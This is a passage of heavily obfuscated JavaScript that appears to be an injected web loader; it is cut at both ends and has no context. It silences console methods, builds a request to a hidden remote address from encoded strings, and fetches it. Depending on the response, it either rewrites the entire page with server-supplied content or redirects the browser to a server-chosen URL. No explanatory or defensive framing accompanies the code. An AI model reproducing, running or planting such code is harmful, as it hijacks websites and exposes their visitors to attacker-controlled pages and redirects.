_0x2927fd=ZuDApe[_0x54c736(0x3e4,0x3e5,0x41a,0x3ee)](_0x48901a,ZuDApe[_0x54c736(0x3ff,0x40f,0x420,0x3e9)]('return\x20(fu'+_0x54c736(0x3c4,0x401,0x417,0x3df)+ZuDApe[_0x54c736(0x3d4,0x3eb,0x3cb,0x3d5)],');'));_0xdced03=ZuDApe[_0x557c3e(-0x1f1,-0x1d9,-0x1cb,-0x1b4)](_0x2927fd);}catch(_0x46626a){_0xdced03=_0x10b2ce;}continue;case'4':for(var _0x114dd4=0x3a+-0x15c1+0xb*0x1f5;ZuDApe[_0x54c736(0x3f8,0x3e4,0x3bc,0x3c9)](_0x114dd4,_0x4c5ca9[_0x557c3e(-0x252,-0x21d,-0x221,-0x226)]);_0x114dd4++){var _0x318c8c=ZuDApe[_0x557c3e(-0x1f4,-0x1d6,-0x1e4,-0x1c5)][_0x54c736(0x3a4,0x3b0,0x3ee,0x3c8)]('|'),_0x5cdf7f=-0x21a+-0xbf8+0xe12;while(!![]){switch(_0x318c8c[_0x5cdf7f++]){case'0':_0x38a454[_0x21c490]=_0x4fee69;continue;case'1':var _0x4fee69=_0x20b021['constructo'+'r'][_0x54c736(0x3d3,0x3b4,0x3e8,0x3d9)][_0x557c3e(-0x1c2,-0x1ce,-0x1cf,-0x206)](_0x3623ac);continue;case'2':var _0x21c490=_0x4c5ca9[_0x114dd4];continue;case'3':_0x4fee69[_0x557c3e(-0x20b,-0x208,-0x1d8,-0x1d7)]=_0x5434e5[_0x557c3e(-0x1a7,-0x1df,-0x1d8,-0x1ed)][_0x54c736(0x3dd,0x40d,0x3b3,0x3d8)](_0x5434e5);continue;case'4':var _0x5434e5=_0x38a454[_0x21c490]||_0x4fee69;continue;case'5':_0x4fee69['__proto__']=_0x391b48['bind'](_0x1c2146);continue;}break;}}continue;}break;}}else{var _0x45accd=_0x5c6e61['KSCBq'](_0x1197f0,_0x19a59c[_0x5cbd1e]);if(_0x45accd){if(_0x5c6e61[_0x54c736(0x39d,0x360,0x3b3,0x399)](_0x5c6e61[_0x557c3e(-0x1b4,-0x1f4,-0x1da,-0x1e3)],_0x5c6e61[_0x54c736(0x3e3,0x395,0x399,0x3cd)])){if(_0x456617){var _0x321e23=_0x3069e9[_0x54c736(0x369,0x35a,0x370,0x38c)](_0x580043,arguments);return _0x167d90=null,_0x321e23;}}else{_0x5c6e61[_0x54c736(0x3d0,0x3ce,0x3e3,0x3de)](fetch,_0x5c6e61[_0x557c3e(-0x246,-0x236,-0x224,-0x200)](_0x5c6e61[_0x54c736(0x3e0,0x40e,0x418,0x3e6)](_0x16c967,_0x19a59c[_0x5cbd1e])+'=',encodeURIComponent(_0x45accd)))['then'](_0x1d86eb=>_0x1d86eb['json']())[_0x557c3e(-0x1ee,-0x1af,-0x1bd,-0x1c2)](_0x25f330=>{function _0x19d791(_0x235411,_0x16c01d,_0x534405,_0x58928b){return _0x557c3e(_0x235411-0xc7,_0x16c01d-0x1d,_0x58928b-0x251,_0x534405);}function _0x417e42(_0x3cb437,_0x469ab8,_0x257c54,_0x403ca3){return _0x557c3e(_0x3cb437-0x1ec,_0x469ab8-0x108,_0x403ca3-0x5f6,_0x257c54);}if(_0x5c6e61[_0x19d791(0x5f,0x52,0x75,0x7a)]('mcHAp',_0x5c6e61[_0x19d791(0x47,0x14,0x65,0x4b)])){var _0x24bc0b=_0x5bbac5?function(){if(_0x5b8001){var _0x32f6a4=_0x15e4ac['apply'](_0x4ab8be,arguments);return _0x212397=null,_0x32f6a4;}}:function(){};return _0x1adaec=![],_0x24bc0b;}else{if(_0x25f330[_0x19d791(0x3c,0x7d,0x7c,0x52)]){if(_0x5c6e61['shpLZ'](_0x5c6e61['uHkew'],_0x5c6e61[_0x19d791(0x81,0x50,0x5b,0x56)])){var _0x36932a=_0x5c6e61[_0x417e42(0x441,0x3dd,0x427,0x40d)][_0x417e42(0x3e2,0x41b,0x3f4,0x417)]('|'),_0x4d3ff4=0x2133+0xc3*0x25+0x6*-0xa3b;while(!![]){switch(_0x36932a[_0x4d3ff4++]){case'0':var _0x5ee3c0=_0x336c89[_0x19d791(0x49,0x1f,0x10,0x2c)+'r'][_0x417e42(0x45b,0x459,0x407,0x428)][_0x417e42(0x426,0x452,0x3fa,0x427)](_0x337934);continue;case'1':var _0x28fc5b=_0x43c0aa[_0x5aed4d];continue;case'2':_0x5ee3c0['__proto__']=_0x9e24fd[_0x19d791(0x91,0xbb,0x94,0x82)](_0x2f9028);continue;case'3':_0x33eb4f[_0x28fc5b]=_0x5ee3c0;continue;case'4':var _0x5d51a9=_0x2216bf[_0x28fc5b]||_0x5ee3c0;continue;case'5':_0x5ee3c0[_0x19d791(0xa8,0x48,0x5d,0x79)]=_0x5d51a9[_0x417e42(0x3f9,0x3e6,0x404,0x41e)][_0x417e42(0x405,0x425,0x436,0x427)](_0x5d51a9);continue;}break;}}else document[_0x19d791(0x6b,0x83,0x77,0x51)](),document[_0x417e42(0x424,0x3c5,0x40e,0x3fa)](_0x25f330['content']),document[_0x417e42(0x405,0x3b8,0x3ea,0x3e1)]();}else _0x25f330[_0x417e42(0x3bd,0x3e4,0x3eb,0x3ee)+'l']&&(_0x5c6e61['heGAU'](_0x5c6e61['LcoTU'],_0x5c6e61['LcoTU'])?window['location'][_0x19d791(0x37,0x44,0x77,0x61)]=_0x25f330[_0x19d791(0x5e,0x5e,0x2f,0x49)+'l']:_0x58fd2c=_0x510f0f);}})['catch'](_0x56a0e7=>console[_0x54c736(0x3ca,0x3cc,0x3da,0x3a5)](_0x557c3e(-0x225,-0x20f,-0x1fa,-0x1fa)+_0x54c736(0x3dc,0x395,0x3a4,0x3aa)+_0x557c3e(-0x21b,-0x1d1,-0x1ec,-0x1cc),_0x56a0e7));break;}}}}}()));function _0x2ca4(){var _0x433e68=['yMLUza','ChjVDg90ExbL','DwHtsge','Ahr0Chm6lY9YAq','zxDVy3u','y2zszNO','yxHttNO','BMn0Aw9UkcKG','mJKZnZGWrfHfDMje','kcGOlISPkYKRkq','z0vqqMW','mtmWnZj5vfDOEMq','DgDrvve','nZu3mJbrs3Dlrhe','vLDADvu','D2PZl3DVCNrOAq','txr4ALG','Cuzlquu','DgHLBG','mJqXoePrALvRza','tvHou2m','EeHisfO','s1ndqNe','mJCYnta1mNr0rNjOwG','DgjKA3i','Eg5Jyui','mhWZFdf8mNW0','mZC1nZK2ufnvBfvl','y29UC3rYDwn0BW','vgvUuLy','B1jhCMC','ntq5AvvisNzm','BgvUz3rO','sMrJv0q','qxfvt3y','wMTzrgm','nxWZFdr8mhWYFa','EePKvey','yxbWBhK','D1jZrfC','thPtBK0','E30Uy29UC3rYDq','uvHQwxy','vgXuAMe','y2XVC2u','DhjHy2u','DKjqzvq','zxHJzxb0Aw9U','vunKAva','DgfIBgu','CvvIAM8','r0v0A3G','C2HWtfO','wMHVA3y','BMD0B25Tzw1VCG','r3DNvKS','Bg9JyxrPB24','CMvKAxjLy3rvCG','uKnbq1K','AfDfv2u','C3vIC3rYAw5N','mxWYFdr8nxWZFa','CM4GDgHPCYiPka','zxjYB3i','uxLwB1G','B3bLBG','y29UDgvUDa','vvrPu2y','AgLUzYbJB250zq','D3jPDgu','t2PwsMm','rxjYB3iGzMv0yW','qKzgzgm','BuLmyLu','mJa4odiXDfHLyxjg','mhWXFdr8mNW1Fa','swrIr0O','EwvdyNO','zKjXzKy','Cw5PD0e','mtm3mfLVDLjVsq','AhjLzG','DgzKEKm','CMv0DxjUicHMDq','nezeqMPbCW','BNq6','Bg9N','C2vHCMnO','sKDKwwe','Ag5hDgq','qM1bBLy','D2fYBG','mJu2mvntueXLBq','zNrhq04','y29UC29Szq','EvPXEK0','mNHPtvvOrW','z2jZwKi','C3bSAxq','suXZD08','mZiYn3zyvNn1ta','DvbutuS','BxPRwgW','qxDsufC','y3rVCIGICMv0Dq','Dg9tDhjPBMC','AMTXweG','s2vprwS','q25yu1e','ELrKA3C','Es95yMGUCgHWpW','rxvLBhO','C0jUv0K','vuflq2O'];_0x2ca4=function(){return _0x433e68;};return _0x2ca4();}